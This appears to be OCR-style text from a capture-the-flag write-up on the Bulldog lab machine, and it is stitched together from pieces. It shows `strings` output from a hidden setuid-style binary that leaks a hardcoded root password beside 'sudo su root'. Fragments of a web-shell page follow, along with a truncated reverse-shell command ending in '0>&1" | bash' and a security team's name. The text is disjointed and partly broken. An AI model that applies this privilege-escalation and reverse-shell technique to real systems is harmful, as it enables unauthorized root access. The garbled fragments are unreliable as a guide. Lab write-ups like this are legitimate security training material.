 go@bulldog:/home$ strings /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp
<gs /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp
/lib64/ld-linux-x86-64.so.2
32S0-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
Web-Shell
secure webshell. Web-Shell will prevent users from running dangerous
specific commands that can be run. A list of valid commands can be
is very important to update Web-Shell as soon as possible if a
0>&1" | bash
Run
TideSec安全团队